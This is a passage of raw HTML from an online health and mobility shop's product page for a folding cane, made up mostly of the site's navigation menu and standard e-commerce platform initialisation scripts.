href="https://www.amazinghealth.co.uk/detox-cleanse.html" class="level-top" title="Detox & Cleanse"><span>Detox & Cleanse</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/colon-cleanse.html" title="Colon Cleanse "><span>Colon Cleanse </span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/enema-kits.html" title="Enema Kits"><span>Enema Kits</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/colon-supplements.html" title="Colon Supplements"><span>Colon Supplements</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/bath-detox.html" title="Bath Detox"><span>Bath Detox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/detox-diets.html" title="Detox Diets"><span>Detox Diets</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/alkaline-range.html" title="Alkaline Range"><span>Alkaline Range</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/himalayan-crystal-salt-5.html" title="Himalayan Crystal Salt"><span>Himalayan Crystal Salt</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/purifed-water.html" title="Purifed Water"><span>Purifed Water</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/more-detox.html" title="More Detox"><span>More Detox</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/supplements.html" class="level-top" title="Supplements"><span>Supplements</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/colon-bowels.html" title="Bowels"><span>Bowels</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/immune-support.html" title="Immune Support"><span>Immune Support</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/probiotics-digestion.html" title="Probiotics & Digestion"><span>Probiotics & Digestion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/alkaline-products.html" title="Alkaline Products"><span>Alkaline Products</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/oxygen-products.html" title="Oxygen Products"><span>Oxygen Products</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/nadh.html" title="NADH"><span>NADH</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/himalayan-salt-sole.html" title="Himalayan sole"><span>Himalayan sole</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/weight-loss.html" title="Weight Loss"><span>Weight Loss</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/superfoods.html" title="Superfoods"><span>Superfoods</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/brain-nutrients.html" title="Brain & Energy"><span>Brain & Energy</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/silica-supplements-17.html" title="Silica Supplements"><span>Silica Supplements</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/vitamins.html" title="Vitamins"><span>Vitamins</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/natural-sleep.html" title="Natural Sleep"><span>Natural Sleep</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/magnesium-supplements.html" title="Magnesium Supplements"><span>Magnesium Supplements</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/aloe-vera.html" title="Aloe Vera"><span>Aloe Vera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/ayurvedic.html" title="Ayurvedic"><span>Ayurvedic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/menopause-pms.html" title="Menopause/PMS"><span>Menopause/PMS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/eyes-6.html" title="Eyes"><span>Eyes</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/heart-health.html" title="Heart & Circulation"><span>Heart & Circulation</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/joint-care.html" title="Joint Care"><span>Joint Care</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/other.html" title="Other"><span>Other</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/easy-living.html" class="level-top" title="Easy Living"><span>Easy Living</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/back-scratchers.html" title="Back Scratchers"><span>Back Scratchers</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/shoe-horns.html" title="Shoe Horns"><span>Shoe Horns</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/portable-chairs.html" title="Portable Chairs"><span>Portable Chairs</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/grip-tools.html" title="Grip tools"><span>Grip tools</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/easy-living-aids.html" title="Disabled Living Aids"><span>Disabled Living Aids</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/easy-living-aids-8.html" title="Easy Living Aids"><span>Easy Living Aids</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/safety.html" title="Safety"><span>Safety</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/easy-living/purse.html" title="Purse"><span>Purse</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/well-being.html" class="level-top" title="Your Well Being"><span>Your Well Being</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/healthy-eating.html" title="Healthy Cooking"><span>Healthy Cooking</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/salt-lamps.html" title="Salt Lamps"><span>Salt Lamps</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/aroma-diffusers-ionisers.html" title="Aroma Diffusers & Ionisers"><span>Aroma Diffusers & Ionisers</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/for-your-body.html" title="For Your Body"><span>For Your Body</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/eyes.html" title="Eyes"><span>Eyes</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/feet.html" title="Feet"><span>Feet</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/body-brushes.html" title="Body Brushes"><span>Body Brushes</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/beauty.html" title="Beauty"><span>Beauty</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/sports-fitness.html" title="Sports & Fitness"><span>Sports & Fitness</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/sports-nutrition.html" title="Sports Nutrition"><span>Sports Nutrition</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/yoga.html" title="Yoga"><span>Yoga</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/equipment-devices.html" title="Equipment & Devices"><span>Equipment & Devices</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/swimming-hats.html" title="Swimming Hats"><span>Swimming Hats</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/mood-enhancers.html" title="Mood Enhancers"><span>Mood Enhancers</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/candle-globes.html" title="Friendship Globes"><span>Friendship Globes</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/heat-therapy.html" class="level-top" title="Heat Therapy"><span>Heat Therapy</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/wheat-bags.html" title="Wheat Bags"><span>Wheat Bags</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/lavender-wheat-bags.html" title="Lavender Wheat Bags"><span>Lavender Wheat Bags</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/unscented-wheat-bags.html" title="Unscented Wheat Bags"><span>Unscented Wheat Bags</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/microwave-teddies.html" title="Microwavable Teddies"><span>Microwavable Teddies</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/lavender-teddies.html" title="Lavender Teddies"><span>Lavender Teddies</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/unscented-teddies.html" title="Non scented teddies - Unscented microwave teddies"><span>Non scented teddies - Unscented microwave teddies</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/microwave-heat-packs.html" title="Microwave Heat Packs"><span>Microwave Heat Packs</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/microwave-hot-water-bottles-hotties.html" title="Microwave Hotties"><span>Microwave Hotties</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/microwave-heat-pad.html" title="Microwave Heat Pads"><span>Microwave Heat Pads</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/heat-therapy-wraps-supports.html" title="Heat Therapy Wraps "><span>Heat Therapy Wraps </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/hand-warmers.html" title="Hand Warmers"><span>Hand Warmers</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/microwave-hand-warmers.html" title="Microwave hand warmers"><span>Microwave hand warmers</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/battery-hand-warmers.html" title="Battery Hand Warmers"><span>Battery Hand Warmers</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/arthritis-gloves.html" title="Arthritis Gloves"><span>Arthritis Gloves</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/disposable-hand-warmers.html" title="Disposable Hand Warmers"><span>Disposable Hand Warmers</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/touch-screen-gloves.html" title="Touch Screen Gloves"><span>Touch Screen Gloves</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/gel-click-hand-warmers.html" title="Gel Click Hand Warmers"><span>Gel Click Hand Warmers</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/hand-warmers/hand-warmers.html" title="Other Hand warmers"><span>Other Hand warmers</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/heated-neck-pillows.html" title="Heated Neck Pillows"><span>Heated Neck Pillows</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/foot-warmers.html" title="Foot Warmers"><span>Foot Warmers</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/warm-slippers.html" title="Warm Slippers"><span>Warm Slippers</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.amazinghealth.co.uk/sheepskin-slippers.html" title="Sheepskin Slippers"><span>Sheepskin Slippers</span></a></li><li class="ui-menu-item level3 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/boot-slippers.html" title="Boot Slippers"><span>Boot Slippers</span></a><ul class="subchildmenu "><li class="ui-menu-item level4 "><a href="https://www.amazinghealth.co.uk/boot-slippers-for-women.html" title="Boot slippers for women"><span>Boot slippers for women</span></a></li></ul></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/microwavable-slippers.html" title="Microwavable slippers"><span>Microwavable slippers</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.amazinghealth.co.uk/microwave-boot-slippers.html" title="Microwave Boot Slippers"><span>Microwave Boot Slippers</span></a></li><li class="ui-menu-item level3 "><a href="https://www.amazinghealth.co.uk/microwave-slippers.html" title="Microwave Slippers"><span>Microwave Slippers</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/foot-muffs.html" title="Hot Water Bottle Foot Muffs"><span>Hot Water Bottle Foot Muffs</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/heated-insoles.html" title="Heated Insoles"><span>Heated Insoles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/foot-muffs-2.html" title="Foot Muffs"><span>Foot Muffs</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/grain-heat-packs.html" title="Grain heat packs"><span>Grain heat packs</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/head-and-ear-warmers.html" title="Head and Ear Warmers"><span>Head and Ear Warmers</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/hot-wheat-bottles.html" title="Hot Wheat Bottles"><span>Hot Wheat Bottles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/heated-eye-mask.html" title="Heated Eye Mask"><span>Heated Eye Mask</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/nose-warmers.html" title="Nose Warmers"><span>Nose Warmers</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/hot-water-bottles.html" title="Hot Water Bottles"><span>Hot Water Bottles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/ceramic-heat-therapy.html" title="Ceramic Heat Therapy "><span>Ceramic Heat Therapy </span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/battery-warmers.html" title="Battery warmers"><span>Battery warmers</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/instant-heat-pads.html" title="Instant Heat Pads"><span>Instant Heat Pads</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/click-heat-pads.html" title="Click Heat Pads"><span>Click Heat Pads</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/pet-heaters.html" title="Pet Heaters"><span>Pet Heaters</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/cold-therapy.html" title="Cold Therapy Cooling "><span>Cold Therapy Cooling </span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/walking-sticks.html" class="level-top" title="Walking Sticks"><span>Walking Sticks</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/walking-seat-sticks.html" title="Walking Seat Sticks"><span>Walking Seat Sticks</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/seat-sticks.html" title="Seat Sticks"><span>Seat Sticks</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/folding-walking-seat-sticks.html" title="Folding Seat Sticks"><span>Folding Seat Sticks</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/shooting-sticks.html" title="Shooting Sticks"><span>Shooting Sticks</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/three-legged-seat-sticks.html" title="Three Legged Seat Sticks"><span>Three Legged Seat Sticks</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/quad-seat-stick.html" title="Quad Seat Stick"><span>Quad Seat Stick</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/seat-stick-accessories.html" title="Seat Stick Accessories"><span>Seat Stick Accessories</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/patterned-canes.html" title="Patterned Canes "><span>Patterned Canes </span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/walking-stick-accessories.html" title="Walking Stick Accessories"><span>Walking Stick Accessories</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/shock-absorber-canes.html" title="Shock Absorber Canes"><span>Shock Absorber Canes</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/folding-walking-sticks.html" title="Folding Walking Sticks"><span>Folding Walking Sticks</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/glitter-canes.html" title="Glitter Canes "><span>Glitter Canes </span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/grip-sticks.html" title="Grip sticks"><span>Grip sticks</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/quad-walking-sticks.html" title="Quad Walking Sticks"><span>Quad Walking Sticks</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/trekking-hiking-poles.html" title="Trekking & Hiking Poles"><span>Trekking & Hiking Poles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/orthopaedic-walking-sticks.html" title="Orthopaedic Sticks "><span>Orthopaedic Sticks </span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/offset-canes.html" title="Offset Canes"><span>Offset Canes</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/umbrella-walking-sticks.html" title="Umbrella Walking Sticks"><span>Umbrella Walking Sticks</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/formal-walking-sticks.html" title="Formal Walking Sticks"><span>Formal Walking Sticks</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/animal-walking-sticks.html" title="Animal Walking Sticks"><span>Animal Walking Sticks</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/mini-umbrellas.html" title="Mini Umbrellas"><span>Mini Umbrellas</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/everyday-sticks.html" title="Everyday Sticks"><span>Everyday Sticks</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/pet-health.html" class="level-top" title="Pet Health"><span>Pet Health</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/magnetic-collars.html" title="Magnetic Collars"><span>Magnetic Collars</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/no-bite-collars.html" title="Alternative Buster Collars"><span>Alternative Buster Collars</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/pet-heat-pads.html" title="Pet Heat Pads"><span>Pet Heat Pads</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/ceramic-therapy.html" title="Ceramic Pet Therapy"><span>Ceramic Pet Therapy</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/pet-cool.html" title="Pet Cool"><span>Pet Cool</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/pet-safety.html" title="Pet Safety"><span>Pet Safety</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/copper-for-dogs.html" title="Copper for Dogs "><span>Copper for Dogs </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/horse-products.html" title="Horses Health"><span>Horses Health</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/bioflow-for-horses.html" title="Bioflow for Horses"><span>Bioflow for Horses</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/natural-pet-treats.html" title="Natural Pet Treats"><span>Natural Pet Treats</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/brands.html" class="level-top" title="Brands"><span>Brands</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/amazing-health-brand.html" title="Amazing Health"><span>Amazing Health</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/allthethingsilike.html" title="AllthethingsIlike"><span>AllthethingsIlike</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/simply-unearthed.html" title="Simply Unearthed"><span>Simply Unearthed</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/things2keepuwarm.html" title="Things2KeepUWarm"><span>Things2KeepUWarm</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/bioflow.html" title="Bioflow"><span>Bioflow</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/intelex.html" title="Warmies"><span>Warmies</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/madebyzen.html" title="MadebyZen"><span>MadebyZen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/back-on-track.html" title="Back on Track"><span>Back on Track</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/fashy.html" title="Fashy"><span>Fashy</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/aroma-home.html" title="Aroma Home"><span>Aroma Home</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/classic-canes.html" title="Classic Canes"><span>Classic Canes</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/pet-project.html" title="Pet Project"><span>Pet Project</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/linden-leisure.html" title="Linden Leisure"><span>Linden Leisure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/hotrox.html" title="Hotrox"><span>Hotrox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/milford-collection.html" title=" Milford Collection"><span> Milford Collection</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/blooming-surprise.html" title="Body Doctor"><span>Body Doctor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/hotties.html" title="Hotties"><span>Hotties</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/yoga-matters.html" title="Yoga Matters"><span>Yoga Matters</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/the-body-doctor.html" title="The Body Doctor"><span>The Body Doctor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/forever-living.html" title="Forever Living"><span>Forever Living</span></a></li></ul></div></div></div></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Petite Folding Cane Grey Floral"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="6FikVK4E28z2KIck" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.amazinghealth.co.uk\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.amazinghealth.co.uk\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.amazinghealth.co.uk\/","customerLoginUrl":"https:\/\/www.amazinghealth.co.uk\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LfdoekeAAAAADiixLbkqDZI9JsTcL0Vwza_EEaO","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.amazinghealth.co.uk\u002Fstatic\u002Fversion1737116435\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishl